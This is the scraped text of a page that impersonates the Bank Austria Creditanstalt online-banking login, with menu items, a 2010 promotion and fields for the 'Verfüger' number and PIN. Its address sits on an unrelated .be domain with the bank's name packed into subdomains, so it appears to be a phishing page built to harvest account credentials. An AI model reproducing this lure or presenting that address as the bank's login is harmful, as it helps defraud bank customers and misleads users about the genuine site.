 http://www.onlinebanking.ba-ca.sicherheitsneuerungen.mislt.be/ro/index.html
Bank Austria Creditanstalt
HOME SERVICELINES KONTAKT SICHERHEIT/DATENSCHUTZ IMPRESSUM
Bank Austria
Creditanstalt
Member of
UniCredit Group
Profitieren Sie mit Kapitalgarantie
von den Olympischen Spielen und
der Fußball-WM 2010.
Login
Verfüger
PIN
GO
Geben sie bitte sorgfaltig die erforderlichen
Daten ein.
Wichtiger Hinweis